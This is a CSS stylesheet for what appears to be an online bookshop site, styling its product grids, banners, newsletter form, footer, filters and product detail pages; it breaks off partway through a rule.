.rb-section-productlist:not(.rb-section-style-productvertical) .rb2-slider-pager-item-main {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr;	
    grid-column-gap: 9.24924924924925%;
}

.rb-section-productlist:not(.rb-section-style-productvertical) .rb2-slider-item {
    width: 100%;
}

.rb-section-productlist:not(.rb-section-style-productvertical) .alexdata_header_name,
.rb-section-productlist:not(.rb-section-style-productvertical) .alexdata_header_subname,
.rb-section-productlist:not(.rb-section-style-productvertical) .alexwebdatainfogrid_author {
	font-size: 20px;
	text-align: center;
}

.rb-section-productlist:not(.rb-section-style-productvertical) .alexdata_header_subname,
.rb-section-productlist:not(.rb-section-style-productvertical) .alexwebdatainfogrid_author {
	display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

/* BannerNewsInfos Styles
-----------------------------------------------------------*/

.rb-section.rb-section-bannernewsinfos {
	margin-bottom: 100px;
}

.rb-section-bannernewsinfos .rb2-slider-pager-item-main {
	display: -ms-grid;
    display: grid;
    -ms-grid-columns: 1fr 30px 1fr;
    grid-template-columns: 1fr 1fr;
    grid-column-gap: 30px;
}

.rb-section-bannernewsinfos .rb2-slider-item {
	width: 100%;
	position: relative;
}

.rb-section-bannernewsinfos .news {
	padding-bottom: 66.99386503067485%;
	color: #FFF;
}

.rb-section-bannernewsinfos .news_info-full {
	width: 45%;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
			transform: translateY(-50%);
}

.rb-section-bannernewsinfos .style-textright .news_info-full {
	right: 50px;
}

.rb-section-bannernewsinfos .style-textleft .news_info-full {
	left: 50px;
}

.rb-section-bannernewsinfos .news_info-full .rbh1,
.rb-section-bannernewsinfos .news_info-full .rbh2 {
	text-align: left;
}

.rb-section-bannernewsinfos .news_info-full .rbh1 {
	font-size: 50px;
}

.rb-section-bannernewsinfos .news_info-full .rbh2 {
	font-size: 30px;
}

.rb-section-bannernewsinfos .news_info-full .news_digest {
	font-size: 20px;
} 

.rb-section-bannernewsinfos .news_info-full_newsfooter {
	margin-top: 20px;
}

/* About Us Banners Styles
-----------------------------------------------------------*/

.page_Home_Rolunk .rb-section-bannernewsinfos .rb2-slider-pager-item-main {
	grid-template-columns: 1fr 1fr 1fr;
	grid-gap: 30px;
}

.page_Home_Rolunk .rb-section-bannernewsinfos .news {
	padding-bottom: 100%;
}

.page_Home_Rolunk .rb-section-bannernewsinfos .news_info-full {
    width: 100%;
    top: unset;
    bottom: 35px;
    padding: 10px;
    -webkit-transform: none;
    	-ms-transform: none;
    		transform: none;
	
}

@media screen and (max-width: 1155px) 
{
	.page_Home_Rolunk .rb-section-bannernewsinfos .rb2-slider-pager-item-main {
		grid-template-columns: 1fr 1fr;
		grid-gap: 20px;
	}	
}

/* Product TwoLine Styles
-----------------------------------------------------------*/

.rb-section-productlist.rb-section-style-producttwoline {
	margin-bottom: 60px;
}

.rb-section-productlist .rb2-slider-root {
	width: calc(100% + 20px);
	margin-left: -10px;
}

.rb-section-productlist .rb2-slider-pager-item-main {
	padding: 0 10px;
}

.rb-section-style-productvertical .rb2-slider-pager-item-main {
	padding-top: 20px;
}

.rb-section-style-producttwoline .rb2-slider-item {
	margin-bottom: 40px;
}

.rb-section-productlist:not(.rb-section-style-productvertical) .rbh1.alexdata_header_name {
	margin-bottom: 0;
}

.rb-section-productlist:not(.rb-section-style-productvertical) .rbh2.alexdata_header_subname {
	margin: 0;
}

.rb-section-productlist:not(.rb-section-style-productvertical) .alexdata_footer_discontpercent,
.rb-home_mainpage-center .rb-section-detaillinkslider .alexdata_footer_discontpercent {
	width: 60%;
	margin: 10px auto 0;
}

.rb-section-productlist:not(.rb-section-style-productvertical) .alexdata_footer_shop,
.rb-section-allproduct .alexdata_footer_shop,
.rb-home_mainpage-center .rb-section-detaillinkslider .alexdata_footer_shop {
	text-align: center;
}

/* Big Banner Styles
-----------------------------------------------------------*/

.rb-section-oneproductnewsbanner {
	margin-bottom: 100px;
}

.rb-section-oneproductnewsbanner .news_info-full {
    -webkit-box-align: center;
	   -ms-flex-align: center;
		  align-items: center;	
}

.rb-section-oneproductnewsbanner .news_info-full,
.rb-section-oneproductnewsbanner .alexwebdatainfogrid {
	display: flex;
	align-items: center;
}

.rb-section-oneproductnewsbanner .news_info-full_info-left {
	width: 46.27403846153846%;
}

.rb-section-oneproductnewsbanner .news_info-full_info-right {
	width: 53.72596153846154%;
}

.rb-section-oneproductnewsbanner .alexwebdatainfogrid_fullimage img {
	width: 300px;
} 

.rb-section-oneproductnewsbanner .alexwebdatainfogrid_info {
	padding-left: 50px;
}

.rb-section-oneproductnewsbanner .rbh1.alexdata_header_name {
	font-size: 40px;
	margin: 0;
	text-align: left;
}

.rb-section-oneproductnewsbanner .alexdata_header_subname {
	margin: 0;
}

.rb-section-oneproductnewsbanner .alexdata_header_subname,
.rb-section-oneproductnewsbanner .alexwebdatainfogrid_author {
	font-size: 30px;
}

.rb-section-oneproductnewsbanner .alexwebdatainfogrid_author {
	margin-top: 20px;
}

.rb-section-oneproductnewsbanner .news_info-full {
	position: relative;
	padding-bottom: 110px;
}

.rb-section-oneproductnewsbanner .alexwebdatainfogrid_fullimage {
    position: absolute;
    bottom: 20px;
    left: calc(46.27403846153846% / 2);
    -webkit-transform: translateX(-50%);
    	-ms-transform: translateX(-50%);
    		transform: translateX(-50%);
}

/* NewsLetter Styles
-----------------------------------------------------------*/

.rb-section-newsletter {
	padding: 40px 0;
	color: #FFF;
}

.rb-section-newsletter,
.rb-section.rb-section-footer,
#footer {
    background: #1C1C1C;
}

.rb-section-newsletter .inputform {
	display: flex;
}

.rb-section-newsletter .inputform {
	width: 90%;
	max-width: 1285px;
	margin: 0 auto;
}

.rb-section-newsletter .inputtitle_div {
	width: 30%;
	padding-right: 20px;
}

.rb-section-newsletter .inputpage_fields,
.rb-section-newsletter .inputpage_buttons {
	display: inline-block;
	vertical-align: top;
} 

.rb-section-newsletter .inputpage_fields {
	width: calc(100% - 200px);
	padding-right: 20px;
}

.rb-section-newsletter .inputpage_buttons {
	width: 190px;
}

.rb-section-newsletter .inputpage_fields,
.rb-section-newsletter .inputpage_field_Name {
	margin-top: 0;
} 

.rb-section-newsletter .rbh3.inputtitle {
	font-size: 40px;
	font-weight: 700;
	margin: 0 0 15px 0;
}

.rb-section-newsletter .rbh3.inputsubtitle {
	font-size: 15px;
	font-weight: 400;
	margin: 0;
}

.rb-section-newsletter .inputpage_field_Name,
.rb-section-newsletter .inputpage_field_EMail {
	margin-bottom: 20px;
}

.rb-section-newsletter .inputpage_field_Name input,
.rb-section-newsletter .inputpage_field_EMail input {
	width: 100%;
    color: #4A4A4A;
    padding: 0 23px;
}

.rb-section-newsletter .inputpage_field_DataHandlingConfirmOk-newslettersubscribe label,
.rb-section-newsletter .inputpage_field_NewsLetterConfirmOk label {
	font-size: 15px;
	font-weight: 400;
}

.rb-section-newsletter .inputpage_buttons {
	margin: 0;
	border: 0;
	padding: 0;
} 

.rb-section-newsletter .inputpage_field_Name input,
.rb-section-newsletter .inputpage_field_EMail  input,
.rb-section-newsletter .submitbutton {
	font-size: 15px;
	line-height: 55px;
	border: 0;
	border-radius: 28px;
}

.submitbutton {
	height: auto;
	font-weight: 700;
	color: #FFF;
	padding: 0 50px;
	background: #EF4B6D;
	cursor: pointer;
}

.rb-section-newsletter input[type="checkbox"]:checked + input[type="hidden"] + .inputpage_label:before {
	background: url(/content/images/icon-checked-white.png) no-repeat center;
	background-size: 13px;
}

.regularcustomer_mainpage .rb-section-newsletter {
	margin-bottom: 80px;
}

/* Footer Styles
-----------------------------------------------------------*/

#footer {

	padding-top: 0px;
	padding-bottom: 0px;
}

.rb-section-footer {

	max-width: 1665px;
	width: calc(100% - 40px);
	margin: auto;
	background-color: var(--ColorPrimary);
	border-top-left-radius: 20px;	
	border-top-right-radius: 20px;

}
.rb-section-footer  .menu_divitem {
	float: none;
	color: white;
}


.rb-section-footeritem-3 .rb-section-body img {
   
    width: 22px;
	height: 25px;
    display: inline-block; 
	margin-right: 10px;
	

}
.rb-section-footeritem-1 .menu_image_jpg{
   
    width: 16px;
	height: 16px;
    display: inline-block; 
	margin-right: 10px;
	

}
.rb-section-footer .rb-section-footeritem-1 .footer_sitedescription {
	margin-bottom: 20px;
	color: white;
}


.rb-section-footer .menu_divitem a{
    float: none;
    color: white;
	margin-bottom: 20px;
}
.rb-section-footer .rb-section-footeritem-1  .menu_divitem_info {

	margin-bottom: 20px;
	display: inline-block;

}
.rb-section-footer .rb-section-footeritem-2  .menu_divitem_info {

	margin-bottom: 20px;
	display: inline-block;

}


.rb-section-footeritem-1 .footer_siteimage_1 {
	    width: 243px;
    height: 48px;
	background: url(/content/images/logo-footer.png) no-repeat center;
	background-size: 100%;


}
.rb-section-footer .rb-section-footer-line1 {

	margin-top: 100px;
	padding: 45px 40px;	
	display: flex;
	justify-content: space-between;
	gap: 2%;
	padding-bottom: 10px;

} 


.rb-section-footer .rb-section-footeritem-1 {

	
}
.rb-section-footer .rb-section-footeritem-2 {

	
}
.rb-section-footer .rb-section-footeritem-3 {

	
}
.rb-section-footer .rb-section-footeritem-4 {

	flex: 0 1 25%;
	color: white;
}
.rb-section-footer .rb-section-footeritem-4 .footer-newsletter_title {
	margin-bottom: 25px;
	font-weight: 700;
	font-size: 20px;
}

.footer_site_social .menu_image {
   
	display: flex;
	align-items: center;
	align-content: center;
	margin-top: 10px;
    
}

.footer_site_social .menu_image_jpg {
	width: 25px;
	margin-right: 25px;

}

.footer_site_social .rbmenuh2 {
	display: inline-block;
}


.rb-section-footeritem-2 .rb-section-footeritem-menutitle {
	margin-bottom: 25px;
	font-size: 20px;
}

.rb-section-footer .rb-section-footer-line {
	color: white;
	
}

.rb-section-footer .rb-section-footer-column1 {

	flex: 0 1 20%;
	color: white;


}
.rb-section-footer .rb-section-footeritem-1 .rb-section-footeritem-menutitle {

	margin-bottom: 15px;
	font-weight: 700;
	font-size: 20px;
}
.rb-section-footer  .menu_divitem_title {

	font-weight: 500;
	transition: all 0.2s ease-out;
	display: inline-block;
}



.rb-section-footer .menu_image {
	display: flex;
}
.rb-section-footer  .menu_divitem_title:hover {

	text-shadow: 0.2px 0.2px white;

}

.rb-section-footer .rb-section-footer-column1 .menu_divitem .rbmenuh2  {
	padding-top: 15px;
}


.rb-section-footer .rb-section-footer-column1 .menu_divitem .rbmenuh2 a {
	color: white;
	display: block;
}


.rb-section-footer .rb-section-footer-column2 {
	flex: 0 1 30%;
	color: white;
	text-align: center;
}



.rb-section-footer .rb-section-footer-column2 .rb-section-footeritem-menutitle {
	
	font-size: 20px;
	font-weight: 700;
	margin-bottom: 25px;
}

.rb-section-footer .rb-section-footer-column2  .rbmenuh2 a{

	color: white;
	

}
.rb-section-footer .rb-section-footer-column2  .menu_divitem {
	margin-bottom: 10px;

}
.rb-section-footer .rb-section-footer-column2  .rb-section-footeritem-2 .rb-section-footeritem-menutitle {
	font-size: 20px;
	margin-top: 20px;
}

.rb-section-footer .rb-section-footer-column2  .rb-section-footeritem-2  .menu_image {
	display: flex;
	justify-content: center;
	align-items: center;
	gap: 25px;
}


.rb-section-footer .rb-section-footer-column2  .rb-section-footeritem-2 .menu_image_jpg{

	width: 24px;
	height: 24px;


}




.rb-section-footer .rb-section-footeritem-4 .inputform .inputtitle {

	
	max-width: 270px;
	width: 90%;

}

.rb-section-footer .rb-section-footeritem-4 .inputform  .inputsubtitle{

	max-width: 468px;
	width: 90%;

}



.rb-section-footer .rb-section-footeritem-4 .inputform  .inputpage_fieldtype_Text {


	border-bottom: 1px solid grey;
	width: 100%;

}

.rb-section-footer .rb-section-footeritem-4 .inputform .input-fieldtype-Text {
	border: none;
	outline: none;
	background: transparent;
	color: white;
	padding-bottom: 20px;
	width: 100%;
}

.rb-section-footer .rb-section-footeritem-4 .inputform .input-fieldtype-Text.input-validation-error {
	color: white !important;
}

.rb-section-footer .rb-section-footeritem-4 .inputform .inputpage_field_EMail  {

	margin: 20px 0;
}
.rb-section-footer .rb-section-footeritem-4 .inputform  .inputpage_buttons_after {
	border: none;
}


.rb-section-footer .rb-section-footeritem-4  input[type="checkbox"] + input[type="hidden"] + .inputpage_label:before {

	border-radius: 35px;
	border: 1px solid white;

}

 input[type="checkbox"]:checked + input[type="hidden"] + .inputpage_label:before {

	background-color: white;
 }

.rb-section-footer .rb-section-footeritem-4 .inputform .okbutton {


	border: 1px solid white;
	height: auto;
	padding: 15px 35px;
	background-color: transparent;
	color: white;
	border-radius: 5%;
	font-size: 20px;
	position: relative;
	font-weight: 300;

}

/*.rb-section-footer .rb-section-footeritem-4 .inputform .okbutton:hover {


	font-weight: 700;
	color: white;
	z-index: 1000;



}

.rb-section-footer .rb-section-footeritem-4 .inputform .okbutton:after {

	content: "";
	display: block;
	position: absolute;
	width: 0%;
	left: 0%;
	bottom: 0;
	height: 100%;
	background-color: var(--ColorPrimary);
	border-radius: 5px;
	transition: all 0.15s ease-out;
	z-index: -10;

}

.rb-section-footer .rb-section-footeritem-4 .inputform .okbutton:hover:after {

	content: "";
	display: block;
	position: absolute;
	width: 100%;
	left: 0%;
	bottom: 0;
	height: 100%;
	background-color: var(--ColorPrimary);
	border-radius: 5px;
	transition: all 0.15s ease-out;
	z-index: -10;

}
*/
.rb-section-footer-line2 {

	display: flex;
	padding: 0 40px 50px 40px;
	width: 90%;
	margin: auto;
	

}

.rb-section-footer-line2 .rb-section-footeritem-1 {
	flex: 0 1 50%;
	position: relative;
}

.rb-section-footer-line2 .rb-section-footeritem-1 .footer_publisher_title {
	margin-bottom: 10px;
	color: white;
	font-weight: 700;
}

.rb-section-footer-line2 .rb-section-footeritem-1 .footer_publisher_image {
	background: url(/content/images/footer-publisher.png) no-repeat center;
	background-size: 100%;
	max-width: 734px;
	width: 90%;
	height: 40px;
	align-items: center;
	padding-bottom: 50px;
}


.rb-section-footer-line2 .rb-section-footeritem-1:after {

	content: "";
	display: block;
	width: 1px;
	height: 70px;
	background-color: white;
	position: absolute;
	right: 5%;
	bottom: -10%;
}

.rb-section-footer-line2 .rb-section-footeritem-2 {
	flex: 0 1 50%;
}

.rb-section-footer-line2 .rb-section-footeritem-2 .footer_pay_title {
	margin-bottom: 10px;
	color: white;
	font-weight: 700;
}

.rb-section-footer-line2 .rb-section-footeritem-2 .footer_pay_image{

	background: url(/content/images/payimage.png) no-repeat center;
	background-size: 100%;
	max-width: 503px;
	width: 90%;
	height: 50px;
	align-items: center;
	padding-bottom: 50px;
}


#footer {
    max-width: 1665px;
    width: calc(100% - 40px);
	margin: auto;
	border-bottom-left-radius: 20px;
	border-bottom-right-radius: 20px;
}






@media screen and (max-width: 1300px)
{
	.rb-section-footer .rb-section-footer {
		-ms-flex-wrap: wrap;
			flex-wrap: wrap;
	}	
	
	.rb-section-footeritem-5 {
		text-align: center;
		margin-top: 40px;
		-ms-flex: 1 1 100%;
			flex: 1 1 100%;
	}
}

.rb-section-footeritem-menutitle,
.rb-section-footeritem a,
.rb-section-footeritem .rbmenuh2 {
	font-size: 16px;
    color: #FFF;
}

.rb-section-footeritem .rbmenuh2 {
	margin: 10px 0;
}

#footer,
#footer a {
	font-size: 15px;
	font-weight: 400;
    color: #FFF;
}


.rb-section-footeritem-menutitle {
	font-weight: 700;
	font-size: 20px;
}

.rb-section-footeritem a,
.rb-section-footeritem .rbmenuh2 {
    font-weight: 300;
}

.footer_siteimage {
	width: 243px;
	height: 48px;
	background: url(/content/images/logo-footer.png) no-repeat center;
}

.rb-section-social-item {
	display: inline-block;
	width: 44px;
	height: 44px;
	border-radius: 50%;
	margin-right: 20px;
}

.rb-section-social-item:last-child {
	margin-right: 0;
}  

.rb-section-social-item-facebook {
	background: #FFF url(/content/images/icon-social-facebook.png) no-repeat center;
}

.rb-section-social-item-twitter {
	background: #FFF url(/content/images/icon-social-twitter.png) no-repeat center;
}

.rb-section-social-item-instagram {
	background: #FFF url(/content/images/icon-social-instagram.png) no-repeat center;
}

.rb-section-social-item-youtube {
	background: #FFF url(/content/images/icon-social-youtube.png) no-repeat center;
}

.rb-section-social-item-mail {
	background: #FFF url(/content/images/icon-social-mail.png) no-repeat center;
}

/* All Product Styles
-----------------------------------------------------------*/

.rbsliderheader-delete {
    width: 20px;
    height: 20px;
    background: url(/content/images/icon-cross-gray.png) no-repeat center;
    background-size: 100%;
}

.rbsliderheader-titleinfo > div
/*.rb-section-allproductheader-header > div */{
    display: inline-block;
    vertical-align: middle;
}

.rb-section-allproductheader {
	margin-bottom: 40px;
}

.rb-section-allproduct .rb2-slider-header {
	display: block;
	position: absolute;
    top: -81px;
    right: 0;
}

.rb-section-header-sort,
.rb-section-header-otherfilter,
.rb-section-header-sortandfilters > div,
.rb-section-header-categoryandotherfilters > div {
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 0;	
}

.rb-section-header-sortandfilters > div.rb-section-header-categoryandotherfilters {
	/*display: none;*/
}

.rb-section-header-categoryandotherfilters > div {
	margin-right: 20px;	
}

.rb-section-header-categoryfilter-button,
.rb-section-header-otherfilter-popup {
	background: var(--colorBlue);
	color: #FFF;
	padding: 8px 20px;
    border-radius: 35px;
}

.rb-section-header-otherfilter-popup {
/*	width: 44px;
	height: 44px;
	background: var(--colorBlue) url(/content/images/icon-filter-white.png) no-repeat center;
	background-size: 26px;
	border-radius: 50%;	
	display: none;*/
}

.rb-itemgroup-EProducts .rb2-slider-header {
	display: block;
	position: static;
}

.rb-itemgroup-EProducts .rb-section-productlist .rb2-slider-pager-item-main {
	grid-column-gap: 2.5%;
}

.rb-itemgroup-EProducts .rb-section-productlist .rb2-slider-item {
	text-align: center;
}

.allproduct_mainpage .rb2-slider-pager-item-main {
	-webkit-box-pack: start;
       -ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
		flex-wrap: wrap;
}

.allproduct_mainpage .rb2-slider-item {
	-ms-flex: 0 1 25%;
		flex: 0 1 25%;
}

.allproduct_mainpage .rb-section-fullbanner {
	margin-bottom: 40px;
}

.allproduct_mainpage .rb-section-fullbanner .rb2-slider-item {
	-ms-flex: 1 1 100%;
		flex: 1 1 100%;
}

.allproduct_mainpage .rb-section-fullbanner .news {
	padding-bottom: calc(153 / 329 * 100%);
	border-radius: var(--borderRadius);
}

.allproduct_mainpage .rb-section-fullbanner .news_info {
	text-align: center;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

.allproduct_mainpage .rb2-slider-item .alexwebdatainfogrid_thumbnail_url_img {
	height: 10vw;
	max-height: 200px;
	width: auto;
	margin: auto;
}

.allproduct_mainpage .rb2-slider-item .alexdata_header_name,
.allproduct_mainpage .rb2-slider-item .alexdata_header_subname,
.allproduct_mainpage .rb2-slider-item .alexwebdatainfogrid_author,
.rb-section-style-producttwoline .alexdata_header_subname,
.rb-section-style-producttwoline .alexwebdatainfogrid_author {
	font-size: 20px;
	text-align: center;
}

.allproduct_mainpage .rb2-slider-item .alexdata_header_name,
.allproduct_mainpage .rb2-slider-item .alexdata_header_subname {
	font-size: 18px;
}

.rb-section-allproduct .rb2-slider-item {
	text-align: center;
	margin-bottom: 40px;
	overflow: hidden;
}

.allproduct_mainpage .rb-home_mainpage-left .rb-section {
	margin-bottom: 35px;
}

.rb-section-allproductheader-header-full .rbsliderheader-titleinfo,
.allproduct_mainpage .rb-home_mainpage-left .rb-section-title,
.rbsliderheader-titleinfo h1 {
	font-size: 20px;
	font-weight: 700;
	text-align: left;
	margin: 0 0 30px 0;
}

.rbsliderheader-titleinfo h1 {
	margin: 0;
}

.rb-section-allproductheader-search {
	max-width: 50%;
}

.rb-section-allproductheader-search-title {
	font-size: 25px;
	margin-bottom: 10px;
}

.rb-section-allproductheader-search .listbox_onchange_full {
	position: relative;
}

.rb-section-allproductheader-search .listbox_onchange_input input {	
    width: 100%;
    font-size: 20px;
    padding: 12px 20px 12px 40px;
    border-radius: 28px;
    border: 0;
    background: #efefef;
}

.rb-section-allproductheader-search .search_button {
	width: 44px;
	height: 44px;
	border: 0;
	background: url(/content/images/icon-search.png) no-repeat center;
	position: absolute;
	top: 2px;
	right: 10px;	
	cursor: pointer;
}

@media screen and (max-width: 1350px)
{
	.rb-section-allproductheader {
		margin-bottom: 20px;
	}
	
	.rb-section-allproduct .rb2-slider-header {
		position: static;
		text-align: right;
		margin-bottom: 40px;
	}
	
	.rb-section-allproductheader-search {
		max-width: calc(100% / 3 * 2);	
	}
}

/* Selected */
.treeview_item {
	position: relative;
}

.treeview_item a {
	display: block;
	padding-right: 20px;
}

.treeview_item a,
.treeview_item_action,
.treeview_item_master {
	width: 100%;
	color: #61A7E4;
	font-size: 15px;
	font-weight: 700;
	position: relative;
	margin-bottom: 10px;
}

.treeview_items div:not(.treeview_item_selected) > a,
div:not(.treeview_item_selected) > .treeview_item_master,
div:not(.treeview_item_selected) > .treeview_item_action {
	color: #AFAFAF;
	font-size: 15px;
	font-weight: 400;
}

.treeview_item_action:hover,
.treeview_item_master:hover,
.highligthedauthor_item:hover,
.actionproductfilter_item:hover {
	padding-left: 20px;
}

.treeview_item_action,
.treeview_item_master,
.highligthedauthor_item,
.actionproductfilter_item {
	-webkit-transition: padding .2s ease-out;
			transition: padding .2s ease-out;
}

.treeview_item_action_childclick {
	position: absolute;
    top: -3px;
    right: 0;
    width: 16px;
    height: 16px;
    background: url(/content/images/icon-dropdown-blue.png) no-repeat center;
    background-size: 100%;
    -webkit-transition: all .2s ease-out;
    transition: all .2s ease-out;
    -webkit-transform: rotate(0deg);
    	-ms-transform: rotate(0deg);
    		transform: rotate(0deg);
}

.treeview_item_childopened.treeview_item_action_childclick {
    -webkit-transform: rotate(-180deg);
    	-ms-transform: rotate(-180deg);
    		transform: rotate(-180deg);
}

.highligthedauthor_item,
.actionproductfilter_item {
	font-size: 15px;
	font-weight: 400;
	color: #AFAFAF;
	margin-bottom: 10px;
}

.highligthedauthor_item-selected,
.actionproductfilter_item-selected {
	color: #61A7E4;
	font-weight: 700;
}

/* Selected End */

.page_Home_AllProductFavorites .alexdata_footer_shop_buttons > div.rbvote {
	display: block;
	margin-top: 20px;
}

.page_Home_AllProductFavorites .alexdata_footer_shop_buttons > div.rbvote > div {
	display: inline-block;
	vertical-align: middle;
}

.page_Home_AllProductFavorites .alexdata_footer_shop_buttons .Like-result1 .rbvote-delete {
    background: #EF4B6D url(/content/images/icon-cross-white.png) no-repeat center;
    background-size: 14px;
    width: 25px;
    height: 25px;
    border-radius: 6px;
}

.page_Home_AllProductFavorites .rbvote-name:before {
	display: inline-block;
	vertical-align: middle;
	content: "";
	width: 28px;
	height: 25px;
	margin-right: 5px;
	background: url(/content/images/icon-fav.png) no-repeat left;
}

.page_Home_AllProductFavorites .Like-result1 .rbvote-name:before {
	background: url(/content/images/icon-fav-red.png) no-repeat left;
}

/* CategoryTopList Styles
-----------------------------------------------------------*/

.rb-section-productlist.rb-section-categorylist .rb2-slider-pager-item-main {
	padding-top: 10px;
	grid-template-columns: repeat(5, 1fr);
	grid-column-gap: 2.5%;
}

.allproduct_mainpage .rb-section-categorylist .alexwebdatainfogrid_thumbnail_url_img {
	height: 10vw;
}

.rb-section-categorylist .alexwebdatainfogrid_toplist-dik {
	font-size: 20px;
	padding: 10px 16px;
	top: -10px;
}

.rb-section-categorylist .alexwebdatainfogrid_toplist + .alexwebdatainfogrid_fullimage .alexdata_discount_image_img {
	top: 40px;
}

/* Product Detail Styles
-----------------------------------------------------------*/

.productdetail_mainpage .rb-home_mainpage-work-main {
	display: flex;
}

.productdetail_mainpage .rb-home_mainpage-center {
    width: 64.86486486486486%;
    border-right: 1px solid #AFAFAF;
    padding-right: 8%;
    padding-bottom: 40px;
}

.productdetail_mainpage .rb-home_mainpage-right {
	width: 35.13513513513514%;
	padding-left: 3.3%;
}

.rb-section-detaillinkslider.rb-section-style-productvertical {
	margin-bottom: 100px;
}

.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left,
.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right {
	display: inline-block;
	vertical-align: top;
}

.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left {
	width: 300px;
}

.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right {
	width: calc(100% - 300px);
	padding-left: 40px;
}

.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left .productvote {
	display: none;
}

.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right_header .rbh1 {
	font-size: 40px;
	text-align: left;
	margin: 0 0 10px;
}

.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right_header .rbh2 {
	font-size: 25px;
	text-align: left;
	margin: 0 0 10px;
}

.alexwebdatainfogrid_author_full {
	margin-bottom: 20px;
}

.alexwebdatainfogrid_manufacturer,
.alexwebdatainfogrid_series {
	margin-bottom: 10px;
}

.alexwebdatainfogrid_manufacturer a,
.productgroup-hierarchy a,
.alexwebdatainfogrid_author_full a,
.alexwebdatainfogrid_series a,
.alexwebdatainfogrid_series-title,
.alexwebdatainfogrid_shipping_title,
.alexwebdatainfogrid_shipping  {
	font-size: 20px;
	color: var(--secondaryColor);
}

.alexwebdatainfogrid_series-title {
	margin-right: 5px;
}

.alexwebdatainfogrid_author_full a {
	font-size: 30px;
	margin-bottom: 20px;
}

.otherauthors a {
	font-size: 16px;	
}

.otherauthors .alexwebdatainfogrid_author_title {
	margin-right: 5px;
}

.otherauthors > div {
	display: inline-block;
}

.productgroup-hierarchy > div {
	display: inline-block;
	color: var(--secondaryColor);
}

.alexwebdatainfogrid_manufacturer a:hover,
.productgroup-hierarchy a:hover,
.alexwebdatainfogrid_author_full a:hover,
.alexwebdatainfogrid_series a:hover {
	color: var(--primaryColor);
	text-decoration: underline;
}

.productgroup-hierarchy {
	margin-top: 10px;
}

.productgroup-hierarchy .productgrouplink_separator,
.alexwebdatainfogrid_series > div  {
	display: inline-block;
	float: none;
}

.alexwebdatainfogrid_enableorder {
	font-size: 20px;
	margin-top: 10px;
}

.alexwebdatainfogrid_shipping_title,
.alexwebdatainfogrid_shipping {
	display: inline-block;
}

.alexwebdatainfogrid_shortdescription {
    font-size: 15px;
}

.alexwebdatainfogrid_alexdata_detail_buttons {
	font-size: 0;
}

.alexwebdatainfogrid_alexdata_detail_buttons > div {
    display: inline-block;
    vertical-align: middle;
    width: calc(100% / 3);
    font-size: 17px;
}

.alexwebdatainfogrid_alexdata_detail_buttons > div.alexwebdatainfogrid_preparingbutton_desc {
	width: 100%;
	display: block;
	margin-top: 10px;
}

.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right_bookshoplink input {
	font-size: 17px;
}

.alexwebdatainfogrid_retaileprice {
	font-size: 20px;
	text-decoration: line-through;	
} 

.alexwebdatainfogrid_onlineprice {
	font-size: 20px;
	font-weight: 700;
}

.alexwebdatainfogrid_alexdata_detail_buttons {
	margin-top: 40px;
}

.alexwebdatainfogrid_alexdata_detail_buttons .rbvote-name {
	font-size: 17px;
	color: var(--primaryColor);
	padding-left: 40px;
	line-height: 25px;
	background: url(/content/images/icon-fav.png) no-repeat left;
	-webkit-transition: all .2s ease-out;
			transition: all .2s ease-out;
}

.alexwebdatainfogrid_alexdata_detail_buttons .rbvote-name:hover {
	color: #EF4B6D;
	background: url(/content/images/icon-fav-red.png) no-repeat left;
}

.alexwebdatainfogrid_alexdata_detail_buttons .Like-result1 .rbvote-name {
	background: url(/content/images/icon-fav-red.png) no-repeat left;
}

.alexwebdatainfogrid_alexdata_detail_infos {
	margin-top: 10px;
	margin-bottom: 20px;
}

.alexwebdatainfogrid_alexdata_detail_infos > div {
	display: inline-block;
	vertical-align: middle;
	margin-right: 20px;
}

.alexwebdatainfogrid_onlineprice  {
	margin-bottom: 10px;
}

.alexwebdatainfogrid_alexdata_detail_infos .alexwebdatainfogrid_alexdata_prices > div {
	vertical-align: top;
}

.alexwebdatainfogrid_regularcustomerinfo {
    font-weight: 600;
    color: var(--colorBlue);
    margin-top: 10px;
}

.alexwebdatainfogrid_alexdata_detail_infos .alexwebdatainfogrid_alexdata_prices-others-left {
	margin-right: 20px;
}

.alexdata_footer_price-full {
	
}

.alexwebdatainfogrid_alexdata_detail_infos > div.alexwebdatainfogrid_alexdata_price_prefix,
.alexdata_footer_shop_prices .alexdata_price_prefix {
	display: block;
	margin-bottom: 10px;
}

.alexwebdatainfogrid_alexdata_detail_infos > div:last-child {
	margin-right: 0;
}

.alexwebdatainfogrid_categories {
	margin-bottom: 10px;
}

.alexwebdatainfogrid_product-detail-tabpages h3.newsitem-name,
.alexwebdatainfogrid_product-detail-tabpages h3.newsitem-subname {
	font-size: 15px;
	font-weight: 700;
}

.alexwebdatainfogrid_product-detail-tabpages h3.newsitem-subname {
	margin-bottom: 0;
}

.alexwebdata_previewfile-title,
.alexwebdata_previewfile {
	display: inline-block;
}

.alexwebdata_previewfile-title {
	font-weight: 600;
	color: #ff6600;	
}

.alexwebdata_previewfile {
	
}

.alexwebdata_previewfile:before {
	content: "";
	display: inline-block;
	vertical-align: middle;
	width: 24px;
	height: 24px;
	background: url(/content/images/icon-glasses.png) no-repeat center;
	background-size: 100%;
	margin-right: 5px;
}

.rb-tabbed-page {
	margin: 50px 0;
}

.rb-tabbed-master-item {
	width: calc(100% / 3);
	font-size: 20px;
    font-family: var(--secondaryFont);
    display: inline-block;
    float: none;
	margin: 0;
}

.rb-tabbed-master-item-activ {
	background: none;
	font-weight: 700;
}

.alexwebdatainfogrid_product-detail-tabpages .alexwebdatainfogrid_newsitem_newsitem-headerdesc {
	font-size: 15px;
}

.rb-section-productauthor .rb-section-title {
	text-align: left;
	margin-bottom: 50px;
}

.rb-section-person-username {
	font-size: 22px;
	font-weight: 700;
